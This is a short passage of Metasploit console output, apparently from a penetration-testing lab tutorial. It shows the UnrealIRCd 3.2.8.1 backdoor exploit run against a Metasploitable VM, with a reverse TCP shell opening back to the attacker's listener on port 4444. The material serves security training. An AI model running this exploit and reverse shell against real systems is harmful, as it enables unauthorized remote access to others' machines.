 RHOST => 192.168.122.102
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.122.101:4444
[*] 192.168.122.102:6667 - Connected to 192.168.122.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.122.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 6unVGTxD6Ayr2bbA;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6unVGTxD6Ayr2bbA\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.122.101:4444 -> 192.168.122.102:5585
1) at 2016-11-30 20:26:54 -0500
蓝桥云课